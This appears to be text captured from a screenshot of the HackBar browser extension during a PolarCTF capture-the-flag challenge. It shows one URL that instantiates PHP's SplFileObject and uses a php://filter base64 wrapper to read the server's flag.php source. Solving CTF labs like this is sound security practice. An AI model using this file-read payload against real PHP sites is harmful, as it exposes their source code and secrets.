 HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://4cf8e024-75fc-42e6-a72e-9a740e964c93.www.polarctf.com:8090/?
sys=SplFileObject&xsx=php://filter/convert.base64-encode/
resource=flag.php